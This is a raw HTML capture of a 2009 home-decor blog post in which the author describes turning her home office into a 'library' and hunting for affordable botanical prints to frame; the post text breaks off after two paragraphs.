

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://centsationalstyle.com/2009/07/up-close-personal-photography/
body_size: 35054
content:
<!DOCTYPE html>
	<!--[if lt IE 7]>   <html class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
	<!--[if IE 7]>     <html class="no-js lt-ie9 lt-ie8"> <![endif]-->
	<!--[if IE 8]>     <html class="no-js lt-ie9"> <![endif]-->
	<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US"> <!--<![endif]-->
	<head>
		<meta charset="UTF-8" />
		<meta name="apple-mobile-web-app-capable" content="yes" />
		<meta http-equiv="X-UA-Compatible" content="IE=9" />
		<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0">
		<meta name="google-site-verification" content="4Ap8dBDNv_gzXAur4Sa7LFXCzOT4oSbhtlZBS75wqgU" />
		<meta name="p:domain_verify" content="682c386147b245a59404bea8a16a1bd9"/>

		<title>Up Close &amp; Personal: Photography | Centsational Style</title>
		<link rel="profile" href="https://gmpg.org/xfn/11" />
		<link rel="pingback" href="https://centsationalstyle.com/xmlrpc.php" />

		<!-- havenhomemedia -->
		<script>
			(function() {
				var d=document,h=d.getElementsByTagName('head')[0],s=d.createElement('script'),sc = 'https:' == document.location.protocol ? 'https://' : 'http://';
				s.type='text/javascript';
				s.async=true;
				s.src=sc+'s.dpmsrv.com/dpm_80e28a51cbc26fa4bd34938c5e593b36146f5e0c.min.js';
				h.appendChild(s);
			})();
		</script>

		<!-- Pinterest verify -->
		<meta name="p:domain_verify" content="efac6abdf531c13e47b9c6ffa5283f3b"/>

		<script data-no-optimize="1" data-cfasync="false">!function(){"use strict";const t={adt_ei:{identityApiKey:"plainText",source:"url",type:"plaintext",priority:1},adt_eih:{identityApiKey:"sha256",source:"urlh",type:"hashed",priority:2},sh_kit:{identityApiKey:"sha256",source:"urlhck",type:"hashed",priority:3}},e=Object.keys(t);function i(t){return function(t){const e=t.match(/((?=([a-z0-9._!#$%+^&*()[\]<>-]+))\2@[a-z0-9._-]+\.[a-z0-9._-]+)/gi);return e?e[0]:""}(function(t){return t.replace(/\s/g,"")}(t.toLowerCase()))}!async function(){const n=new URL(window.location.href),o=n.searchParams;let a=null;const r=Object.entries(t).sort(([,t],[,e])=>t.priority-e.priority).map(([t])=>t);for(const e of r){const n=o.get(e),r=t[e];if(!n||!r)continue;const c=decodeURIComponent(n),d="plaintext"===r.type&&i(c),s="hashed"===r.type&&c;if(d||s){a={value:c,config:r};break}}if(a){const{value:t,config:e}=a;window.adthrive=window.adthrive||{},window.adthrive.cmd=window.adthrive.cmd||[],window.adthrive.cmd.push(function(){window.adthrive.identityApi({source:e.source,[e.identityApiKey]:t},({success:i,data:n})=>{i?window.adthrive.log("info","Plugin","detectEmails",`Identity API called with ${e.type} email: ${t}`,n):window.adthrive.log("warning","Plugin","detectEmails",`Failed to call Identity API with ${e.type} email: ${t}`,n)})})}!function(t,e){const i=new URL(e);t.forEach(t=>i.searchParams.delete(t)),history.replaceState(null,"",i.toString())}(e,n)}()}();
</script><meta name='robots' content='max-image-preview:large' />

<script data-no-optimize="1" data-cfasync="false">
(function(w, d) {
	w.adthrive = w.adthrive || {};
	w.adthrive.cmd = w.adthrive.cmd || [];
	w.adthrive.plugin = 'adthrive-ads-3.10.0';
	w.adthrive.host = 'ads.adthrive.com';
	w.adthrive.integration = 'plugin';

	var commitParam = (w.adthriveCLS && w.adthriveCLS.bucket !== 'prod' && w.adthriveCLS.branch) ? '&commit=' + w.adthriveCLS.branch : '';

	var s = d.createElement('script');
	s.async = true;
	s.referrerpolicy='no-referrer-when-downgrade';
	s.src = 'https://' + w.adthrive.host + '/sites/56e8354d5b87b64e6d993694/ads.min.js?referrer=' + w.encodeURIComponent(w.location.href) + commitParam + '&cb=' + (Math.floor(Math.random() * 100) + 1) + '';
	var n = d.getElementsByTagName('script')[0];
	n.parentNode.insertBefore(s, n);
})(window, document);
</script>
<link rel="dns-prefetch" href="https://ads.adthrive.com/"><link rel="preconnect" href="https://ads.adthrive.com/"><link rel="preconnect" href="https://ads.adthrive.com/" crossorigin><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Centsational Style &raquo; Feed" href="https://centsationalstyle.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Centsational Style &raquo; Comments Feed" href="https://centsationalstyle.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Centsational Style &raquo; Up Close &#038; Personal: Photography Comments Feed" href="https://centsationalstyle.com/2009/07/up-close-personal-photography/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://centsationalstyle.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcentsationalstyle.com%2F2009%2F07%2Fup-close-personal-photography%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://centsationalstyle.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcentsationalstyle.com%2F2009%2F07%2Fup-close-personal-photography%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='sbi_styles-css' href='https://centsationalstyle.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='jpibfi-style-css' href='https://centsationalstyle.com/wp-content/plugins/jquery-pin-it-button-for-images/css/client.css?ver=3.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='rhd-related-posts-css' href='https://centsationalstyle.com/wp-content/plugins/rhd-related-posts/rhd-related-posts.css?ver=0.2' type='text/css' media='all' />
<link rel='stylesheet' id='zrdn-recipeblock-grid-css' href='https://centsationalstyle.com/wp-content/plugins/zip-recipes/styles/zrdn-grid.min.css?ver=8.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='zrdn-recipes-css' href='https://centsationalstyle.com/wp-content/plugins/zip-recipes/styles/zlrecipe-std.min.css?ver=8.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='rhd-enhanced-css' href='https://centsationalstyle.com/wp-content/themes/rhd-centsational-style/css/enhanced.css' type='text/css' media='all' />
<link rel='stylesheet' id='rhd-main-css' href='https://centsationalstyle.com/wp-content/themes/rhd-centsational-style/css/main.css' type='text/css' media='all' />
<link rel='stylesheet' id='normalize-css' href='https://centsationalstyle.com/wp-content/themes/rhd-centsational-style/css/normalize.css' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css' href='//fonts.googleapis.com/css?family=Oswald%3A300%7COpen+Sans%3A400%2C700%2C400italic&#038;ver=1fe8f083802099c4aed223347488dda9' type='text/css' media='all' />
<link rel='stylesheet' id='rhd-si-main-css' href='https://centsationalstyle.com/wp-content/mu-plugins/rhd-social-icons/css/rhd-si-main.css?ver=0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://centsationalstyle.com/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://centsationalstyle.com/wp-content/tablepress-combined.min.css?ver=58' type='text/css' media='all' />
<script type="text/javascript" src="https://centsationalstyle.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://centsationalstyle.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://centsationalstyle.com/wp-content/themes/rhd-centsational-style/js/plugins.js" id="rhd-plugins-js"></script>
<script type="text/javascript" src="https://centsationalstyle.com/wp-content/themes/rhd-centsational-style/js/main.js" id="rhd-main-js"></script>
<link rel="https://api.w.org/" href="https://centsationalstyle.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://centsationalstyle.com/wp-json/wp/v2/posts/522" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://centsationalstyle.com/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://centsationalstyle.com/?p=522' />
<style type="text/css">
	a.pinit-button.custom span {
	background-image: url("https://centsationalstyle.com/wp-content/uploads/2015/07/pin-this.png");	}

	.pinit-hover {
		opacity: 0.5 !important;
		filter: alpha(opacity=50) !important;
	}
	a.pinit-button {
	border-bottom: 0 !important;
	box-shadow: none !important;
	margin-bottom: 0 !important;
}</style>
				<script type="text/javascript">
			var _statcounter = _statcounter || [];
			_statcounter.push({"tags": {"author": "Centsational Style"}});
		</script>
		<!-- SEO meta tags powered by SmartCrawl https://wpmudev.com/project/smartcrawl-wordpress-seo/ -->
<link rel="canonical" href="https://centsationalstyle.com/2009/07/up-close-personal-photography/" />
<meta name="description" content="As you know, I am knee deep in the remodel of my home office.  In actuality, it’s becoming more of a ‘ladylike library’ and I like that.   Doesn’t ‘library’ ..." />
<script type="application/ld+json">{"@context":"https:\/\/schema.org","@graph":[{"@type":"Organization","@id":"https:\/\/centsationalstyle.com\/#schema-publishing-organization","url":"https:\/\/centsationalstyle.com","name":"Centsational Style"},{"@type":"WebSite","@id":"https:\/\/centsationalstyle.com\/#schema-website","url":"https:\/\/centsationalstyle.com","name":"Centsational Style","encoding":"UTF-8","potentialAction":{"@type":"SearchAction","target":"https:\/\/centsationalstyle.com\/search\/{search_term_string}\/","query-input":"required name=search_term_string"}},{"@type":"BreadcrumbList","@id":"https:\/\/centsationalstyle.com\/2009\/07\/up-close-personal-photography?page&year=2009&monthnum=07&name=up-close-personal-photography\/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https:\/\/centsationalstyle.com"},{"@type":"ListItem","position":2,"name":"Blog","item":"https:\/\/centsationalstyle.com\/blog\/"},{"@type":"ListItem","position":3,"name":"Decorating","item":"https:\/\/centsationalstyle.com\/category\/decorating\/"},{"@type":"ListItem","position":4,"name":"On The Wall","item":"https:\/\/centsationalstyle.com\/category\/decorating\/on-the-wall\/"},{"@type":"ListItem","position":5,"name":"Up Close &#038; Personal: Photography"}]},{"@type":"Person","@id":"https:\/\/centsationalstyle.com\/author\/centsationalgirl\/#schema-author","name":"Kate Riley","url":"https:\/\/centsationalstyle.com\/author\/centsationalgirl\/"},{"@type":"WebPage","@id":"https:\/\/centsationalstyle.com\/2009\/07\/up-close-personal-photography\/#schema-webpage","isPartOf":{"@id":"https:\/\/centsationalstyle.com\/#schema-website"},"publisher":{"@id":"https:\/\/centsationalstyle.com\/#schema-publishing-organization"},"url":"https:\/\/centsationalstyle.com\/2009\/07\/up-close-personal-photography\/"},{"@type":"Article","mainEntityOfPage":{"@id":"https:\/\/centsationalstyle.com\/2009\/07\/up-close-personal-photography\/#schema-webpage"},"author":{"@id":"https:\/\/centsationalstyle.com\/author\/centsationalgirl\/#schema-author"},"publisher":{"@id":"https:\/\/centsationalstyle.com\/#schema-publishing-organization"},"dateModified":"2009-08-30T14:26:31","datePublished":"2009-07-30T23:04:00","headline":"Up Close & Personal: Photography | Centsational Style","description":"As you know, I am knee deep in the remodel of my home office.\u00a0 In actuality, it\u2019s becoming more of a \u2018ladylike library\u2019 and I like that.\u00a0\u00a0 Doesn\u2019t \u2018library\u2019 ...","name":"Up Close &#038; Personal: Photography"}]}</script>
<!-- /SEO -->
<link rel="icon" href="https://media.centsationalstyle.com/wp-content/uploads/2015/08/19073629/cropped-cg-favicon-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://media.centsationalstyle.com/wp-content/uploads/2015/08/19073629/cropped-cg-favicon-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://media.centsationalstyle.com/wp-content/uploads/2015/08/19073629/cropped-cg-favicon-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://media.centsationalstyle.com/wp-content/uploads/2015/08/19073629/cropped-cg-favicon-270x270.jpg" />
	</head>

	<body class="wp-singular post-template-default single single-post postid-522 single-format-standard wp-theme-rhd-centsational-style  desktop blog-area">
		<!--[if lt IE 7]>
			<p class="browsehappy">You are using an <strong>outdated</strong> browser. Please <a href="//browsehappy.com/">upgrade your browser</a> to improve your experience.</p>
		<![endif]-->

		
		<div id="page" class="hfeed site sb-site-container">
			<header id="masthead" class="site-header">
				<h1 id="site-title" >
					<a href="https://centsationalstyle.com" rel="bookmark">
						Centsational Style					</a>
				</h1>

				<button id="hamburger" class="sb-toggle-left c-hamburger c-hamburger--htx">
					<span>Toggle nav</span>
				</button>

				<nav id="site-navigation-container" class="menu-main-container"><ul id="site-navigation" class="site-navigation"><li id="menu-item-45512" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45512"><a href="https://centsationalstyle.com/about/">About</a></li>
<li id="menu-item-45516" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45516"><a href="https://centsationalstyle.com/projects/">Projects</a></li>
<li id="menu-item-45514" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45514"><a href="https://centsationalstyle.com/style-files/">Style Files</a></li>
<li id="menu-item-90432" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90432"><a href="https://centsationalstyle.com/category/out-about/">Travel</a></li>
<li id="menu-item-49267" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49267"><a href="https://www.restlessart.com/">Art Company</a></li>
<li id="menu-item-45515" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45515"><a href="https://centsationalstyle.com/contact-centsational-style/">Contact</a></li>
</ul></nav>			</header><!-- #masthead -->

			<main id="main">

	<section id="primary" class="site-content">
		<div id="content" role="main">

			
														
					
<article id="post-522" class="post-522 post type-post status-publish format-standard hentry category-on-the-wall tag-photography">
	<header class="entry-header">
		<h2 class="entry-title">Up Close &#038; Personal: Photography</h2>
		<p class="entry-details">By Kate Riley <span class="sep">&bull;</span> July 30, 2009</p>
	</header><!-- .entry-header -->

	<div class="entry-content">
		<p><input class="jpibfi" type="hidden">As you know, I am knee deep in the remodel of my home office.  In actuality, it’s becoming more of a ‘ladylike library’ and I like that.   Doesn’t ‘library’ sound much more fetching than ‘home office’?  Please indulge me in my brand new fiction.  It’s not a home office, it’s a <em>library</em>.  Shall I pour some tea?</p>
<p>For years, I’ve wanted to incorporate a series of framed botanical prints into some area of my home, and my ‘library’ seemed the perfect place.  I hunted high and low, in used and new bookstores, to find a coffee table book of blooms that I could cut out and frame, much like the designer did for this cover of Home Magazine.  I even resorted to websites offering prints online, but the cost was prohibitive. </p>
